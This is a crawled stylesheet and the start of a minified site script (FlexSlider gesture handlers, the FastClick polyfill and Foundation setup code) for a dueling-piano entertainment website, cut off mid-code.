@media only screen and (min-width: 64.063em) { .banner .banner6 { min-height: 640px; } }

.banner .banner-heading { font-family: "Raleway", sans-serif; font-weight: 400; margin: 1.25rem 0 0.625rem 0; color: #001d32; font-size: 2.3em; }

.banner .banner-message { margin: 0 0.75rem 1.25rem; color: #001d32; font-size: 1.1em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.875em; margin: 1.25rem 0 0.625rem 0; }
  .banner .banner-message { font-size: 1.375em; margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .banner .banner-heading { margin: 5.625rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 4.375rem 0 0.625rem 1.25rem; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner .n4b h1 { text-shadow: 0px 1px 1px #0a1555; }

.sub-banner.sub-full-page h1 { text-shadow: 0px 0px 3px #0a1555; }

.sub-banner h1 { margin-bottom: 0; padding: 4.375rem 0 0.625rem 1.25rem; color: #fff; font-size: 2rem; font-weight: 700; border: none; font-family: 'Life Savers', serif; text-shadow: 0px 1px 0px #0a1555; }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 1.25rem; font-size: 2.5rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 3.125rem 0 0.625rem 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #003153; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125em; }

#SubNavSection a:hover { background: #001320; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125em; background: #001320; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #001421; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #003153; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #2691df; border-bottom: 1px solid #2691df; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #2691df; }

.contact-box .social-links i { color: #003153; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #001d32; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #003153; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #001421; color: #2691df; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 0; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 0; } }

.callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #003153; border: none; border-radius: 3px; }

.callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonials { position: relative; padding: 0.875rem 0; background-color: #001421; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonials .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5em; }

.testimonials .testimonial-link { display: block; margin: 1rem 0 0 0; color: #2691df; font-size: 1em; }

.testimonials blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.1875em; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials cite { margin-top: 0.875rem; color: #fff; font-size: 1.2em; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials .testimonial-slider { margin: 0 5rem; }

.testimonials .flex-direction-nav a { height: 1.5rem; width: 1.5rem; line-height: 1.5rem; }

.testimonials .flex-direction-nav a:before { color: #FFFFFF; content: ""; font-size: 1.5rem; text-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.65); }

.testimonials .flex-direction-nav a.flex-next:before { content: ""; }

.testimonials .flex-direction-nav .flex-prev { left: -2.5rem; }

.testimonials .flex-direction-nav .flex-next { right: -2.5rem; }

@media only screen and (min-width: 40.0625em) { .testimonials { padding: 1.25rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; font-size: 1.5em; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonials { padding: 2.5rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-prev { left: -2.1875rem; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-next { right: -2.1875rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Raleway", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #002742; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #002742; font-size: 0.95em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2em; color: url("/images/45-degree-fabric-dark.png") center center, #003153; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #001421; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem; color: #2691df; background: url("/images/footer-bg.jpg") center top no-repeat; background-size: cover; border-top: none; border-bottom: none; font-size: 0.75em; font-weight: 400; text-align: center; }

footer.page-footer .offices .heading { color: #fff; font-weight: 700; font-size: 1.25rem; margin-bottom: 0.625rem; }

footer.page-footer .offices .row > * { margin: 0; }

@media only screen and (min-width: 40.0625em) { footer.page-footer .offices { padding: 0 1.875rem; } }

@media only screen and (max-width: 40em) { footer.page-footer .offices { max-width: 12.5rem; } }

footer.page-footer .row > hr { margin: 1.25rem 0; }

footer.page-footer .usa { margin: 1.25rem auto 0; display: block; }

footer.page-footer .map { margin: 0; }

footer.page-footer .map li { color: #fff; font-size: 0.875rem; text-shadow: 0px 1px 0px rgba(0, 24, 40, 0.75); list-style: none; margin-bottom: 0.125rem; }

footer.page-footer .map li i { font-size: 14px; vertical-align: middle; color: #0f6cb0; }

footer.page-footer .social-links a { text-align: center; background: #003153; color: #2691df; border: 2px solid #2691df; line-height: 2.2rem; -webkit-transition: .4s; transition: .4s; font-size: 24px; }

footer.page-footer .social-links a i { vertical-align: text-bottom; }

footer.page-footer .social-links a:hover { background: #003153; color: #fff; -webkit-transition: .4s; transition: .4s; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .offices { text-align: left; }

footer.page-footer .footer-links ul { padding: 0.5rem 1.25rem; color: #2691df; }

@media only screen and (min-width: 40.0625em) { footer.page-footer .footer-links ul { display: inline-block; } }

footer.page-footer .footer-links li { background-color: #0c5181; border-radius: 5px; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; margin-bottom: 0.625rem; }

@media only screen and (min-width: 40.0625em) { footer.page-footer .footer-links li { display: inline-block; margin-left: 0.625rem; } }

footer.page-footer .footer-links li:hover { background-color: #083452; -webkit-transition: .3s; transition: .3s; }

footer.page-footer .footer-links li a { display: block; padding: 0.5rem 0.75rem; font-size: 1rem; font-weight: 700; text-shadow: 0px 1px 0px #003153; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.75em; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #2691df; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

footer.page-footer .footer-phone-info { color: #fff; font-family: 'Puritan', sans-serif; font-weight: 700; font-size: 2rem; text-shadow: 0px 1px 0px rgba(0, 24, 40, 0.75); }

footer.page-footer .footer-disclaimer-links a { color: #2691df; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; }
  footer.page-footer .connect { text-align: right; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { text-align: left; }

.sml h4 { color: #003153; }

.sml ul { color: #003153; }

.sml li { color: #003153; }

.sml a { color: #003153; }

/*======================================= Site Styles =======================================*/
.warning { color: #fff; font-size: 26px; font-weight: 700; font-style: italic; line-height: 32px; text-align: center; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); margin-bottom: 0.3125rem; text-transform: uppercase; font-family: 'Puritan', sans-serif; }

.warning img { vertical-align: top; }

@media only screen and (min-width: 64.063em) { .warning { font-size: 36px; margin-bottom: 0.625rem; } }

.warning-sub { color: #fff; font-size: 18px; font-weight: 700; font-style: italic; line-height: 22px; text-align: center; font-family: 'Puritan', sans-serif; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); margin-bottom: 1.25rem; }

@media only screen and (min-width: 64.063em) { .warning-sub { font-size: 26px; } }

.extreme { background: url("/images/footer-bg.jpg") center top no-repeat; background-size: cover; border-top: 1px solid #0064ab; text-align: center; padding: 1.875rem 0; }

.extreme a { text-decoration: none; }

.extreme .elton { position: relative; max-width: 320px; }

@media only screen and (min-width: 64.063em) { .extreme .elton { max-width: 78.75rem; } }

.extreme .elton::before { content: none; background: url("/images/callout-man-1.png") no-repeat; width: 326px; height: 400px; display: block; position: absolute; top: 70px; left: -270px; }

@media only screen and (min-width: 40.0625em) { .extreme .elton::before { content: ""; } }

.extreme .elton::after { content: none; background: url("/images/callout-man-2.png") no-repeat; width: 326px; height: 400px; display: block; position: absolute; top: 100px; right: -230px; }

@media only screen and (min-width: 40.0625em) { .extreme .elton::after { content: ""; } }

.extreme .heading { color: #fff; font-size: 1.875rem; padding-top: 1.25rem; font-weight: 700; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); font-family: 'Life Savers', serif; }

.extreme .heading .material-icons { font-size: 1.875rem; vertical-align: text-top; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); }

.extreme .message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); font-size: 0.875rem; font-weight: 700; margin: 1.25rem 0; }

.extreme .message em { font-weight: 300; }

.extreme .playlist { position: relative; z-index: 3; background: url("/images/callout-playlist.jpg") center center no-repeat; background-size: cover; }

.extreme .playlist .message { padding: 0 1.875rem; }

.extreme .dueling { background: url("/images/callout-dueling-pianos.jpg") center center no-repeat; background-size: cover; }

.extreme .dueling .heading { margin-bottom: 3.4375rem; }

.extreme .performers { background: url("/images/callout-performances.jpg") center center no-repeat; background-size: cover; }

.extreme .performers .heading { margin-bottom: 3.4375rem; }

.extreme .book { position: relative; z-index: 3; background: url("/images/callout-book.jpg") center center no-repeat; background-size: cover; }

.extreme .book .heading { color: #003153; text-shadow: 0px 1px 0px #ffffff; margin-bottom: 5rem; }

.extreme .book .heading .material-icons { text-shadow: 0px 1px 0px #ffffff; }

.extreme .book .ticket { background: url("/images/ticket.png") center center no-repeat; padding: 2.1875rem 1.25rem 2.8125rem 1.875rem; color: #00406d; text-decoration: none; font-size: 1.5rem; font-weight: 700; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); -webkit-transform: rotate(-8deg); transform: rotate(-8deg); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s; display: inline-block; border-radius: 20px; margin-bottom: 1.25rem; }

.extreme .book .ticket:hover { -webkit-transform: rotate(0); transform: rotate(0); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s; }

.booking { text-align: center; background: url("/images/nationwide-small.jpg") center center no-repeat; background-size: cover; padding: 1.25rem 1.875rem; border-bottom: 1px solid #fff; border-top: 1px solid #0064ab; color: #fff; position: relative; }

.booking .heading { font-family: "Life Savers", serif; font-weight: 700; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); font-size: 2.5rem; margin-bottom: 1.25rem; }

.booking .message { font-weight: 700; font-size: 1.25rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 49, 83, 0.75); margin-bottom: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .booking .message { margin-bottom: 1.875rem; } }

.booking .button { font-size: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .booking { background: url("/images/nationwide.jpg") center center no-repeat; background-size: cover; padding: 5rem 1.875rem; } }

.home-page h1 { font-family: 'Life Savers', serif; border: 0; color: #003153; font-weight: 700; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); margin-bottom: 0; line-height: 1.3; }

.home-page h1::after { content: none; }

.home-page h2 { font-weight: 700; margin-left: -2.5rem; font-style: italic; background: url("/images/note-decor.png") left center no-repeat; background-size: contain; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.75); padding: 0.875rem 0 0.875rem 6.25rem; font-size: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .home-page h2 { margin-left: 1.25rem; font-size: 1.5rem; line-height: 56px; padding-left: 200px; } }

.home-page .content-sub-text { text-align: center; }

.home-page .fb-page.picframe { width: auto; }

.meet-the-players { position: relative; background: url("/cm/dpl/images/create/meet-the-players.png") center center no-repeat; background-size: cover; min-height: 300px; }

@media only screen and (min-width: 40.0625em) { .meet-the-players { float: left; margin-right: 1.25rem; } }

.meet-the-players span { display: block; text-align: center; min-width: 280px; font-family: 'Life Savers', serif; color: #fffe80; position: relative; font-size: 1.5rem; padding-top: 1.25rem; margin: 0 auto 11.25rem; }

.meet-the-players .button { display: block; width: 80%; margin-left: 10%; margin-bottom: 1.25rem; }

.high-energy { font-size: 0; border-top: 1px solid #fff; height: 300px; background: url("/images/high-energy-bg-small.jpg") center center; background-size: cover; }

@media only screen and (min-width: 40.0625em) { .high-energy { height: 200px; background: url("/images/high-energy-bg.jpg") center center; background-size: cover; } }

@media only screen and (min-width: 64.063em) { .high-energy { height: 400px; } }

@media only screen and (min-width: 64.063em) { .sub-page .content-sub { text-align: center; } }

.mirrored .content-sub { margin-top: 1.875rem; }

@media only screen and (min-width: 64.063em) { .mirrored .content-sub { margin-top: 0; } }

.mirrored .button { display: block; text-align: left; margin-bottom: 0; }

.event_header a { font-weight: 700; text-decoration: none; font-size: 1.5rem; line-height: 1.2; }

.event_datedescription { font-size: 1rem; padding-top: 0.25rem; }

#PrimaryContentTable { background: transparent; border: 0; }

#PrimaryContentTable #EventContent { padding: 0; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.duelingpianoshows.com/js/site.min.js?v=1710880367193
body_size: 40928
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var n=-t.translationX,i=-t.translationY;accDx+=vertical?i:n,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-n):Math.abs(accDx)<Math.abs(-i),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var n=reverse?-dx:dx,i=n>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(i)&&(Number(new Date)-startT<550&&Math.abs(n)>50||Math.abs(n)>cwidth/2)?e.flexAnimate(i,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,i){var a;if(i=i||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=i.touchBoundary||10,this.layer=e,this.tapDelay=i.tapDelay||200,this.tapTimeout=i.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=o.length;r<l;r++)s[o[r]]=c(s[o[r]],s);n&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,n,i){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,n.hijacked||n,i):a.call(e,t,n,i)},e.addEventListener=function(t,n,i){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,n.hijacked||(n.hijacked=function(t){t.propagationStopped||n(t)}),i):a.call(e,t,n,i)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,n=navigator.userAgent.indexOf("Android")>0&&!e,i=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=i&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=i&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(i&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!n;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var n,i;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),i=e.changedTouches[0],(n=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),n.forwardedTouchEvent=!0,t.dispatchEvent(n)},t.prototype.determineEventType=function(t){return n&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;i&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,n;if(!(e=t.fastClickScrollParent)||!e.contains(t)){n=t;do{if(n.scrollHeight>n.offsetHeight){e=n,t.fastClickScrollParent=n;break}n=n.parentElement}while(n)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,n,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),n=t.targetTouches[0],i){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(n.identifier&&n.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=n.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=n.pageX,this.touchStartY=n.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],n=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>n||Math.abs(e.pageY-this.touchStartY)>n},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),n)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-s>100||i&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),i&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!i||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;n&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,i,a;if(void 0===window.ontouchstart)return!0;if(i=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!n)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(i>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,n){return new t(e,n)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,n,i){!function(e){for(var n=e.length,i=t("head");n--;)0===i.has("."+e[n]).length&&i.append('<meta class="'+e[n]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==n.body&&FastClick.attach(n.body)}));var a=function(e,i){if("string"==typeof e){if(i){var a;if(i.jquery){if(!(a=i[0]))return i}else a=i;return 